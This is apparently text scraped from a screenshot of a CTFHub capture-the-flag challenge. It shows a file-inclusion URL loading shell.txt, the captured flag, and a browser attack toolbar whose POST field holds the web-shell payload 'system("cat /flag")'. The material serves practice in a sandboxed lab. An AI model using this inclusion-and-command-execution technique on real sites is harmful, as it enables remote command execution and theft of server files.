 challenge-a55164ca152319a
不安全 challenge-a55164ca152319a0.sandbox.ctfhub.com:10800/?file=shell.txt
ctfhub{18bf23f2c87ed444e5d317aa}
i have a shell, how to use it ?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show a
Elements Console Sources Network Performance Memory Application Security Light
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://challenge-a55164ca152319a0.sandbox.ctfhub.com:10800/?file=shell.txt
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
ctfhub=system("cat /flag");